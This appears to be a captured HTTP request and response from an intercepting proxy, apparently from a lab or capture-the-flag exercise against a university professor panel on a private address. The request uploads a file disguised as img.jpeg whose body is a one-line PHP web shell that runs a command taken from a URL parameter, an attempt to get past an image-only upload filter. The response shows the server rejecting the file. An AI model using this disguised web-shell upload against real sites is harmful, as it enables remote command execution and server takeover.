 Request
Pretty Raw Hex \n
1 POST /professor HTTP/1.1
2 Host: 172.16.2.206
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary714883f4efd3c9f84a665e5f34cf1061
8 Content-Length: 351
9 Origin: http://172.16.2.206
10 Connection: keep-alive
11 Referer: http://172.16.2.206/professor
12 Cookie: PHPSESSID=jl5vkaohi9u3as7pjub472n023
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary714883f4efd3c9f84a665e5f34cf1061
17 Content-Disposition: form-data; name="teste"; filename="img.jpeg"
18 Content-Type: image/jpeg
19
20 <?php
21
22 system("$_GET[0]");
23
24 ------geckoformboundary714883f4efd3c9f84a665e5f34cf1061
25 Content-Disposition: form-data; name="enviar"
26
27
28 ------geckoformboundary714883f4efd3c9f84a665e5f34cf1061--
Response
Pretty Raw Hex Render
Professor | Digital
University
General Panel
Student Messages
Student Dashboard
Logout
Professor Panel
File management and student message tracking.
Registered students
247
Student mes
18
Academic file upload
Error: Only JPEG images are allowed! (Detected type: )
Select JPEG file
Choose File No file chosen
Upload file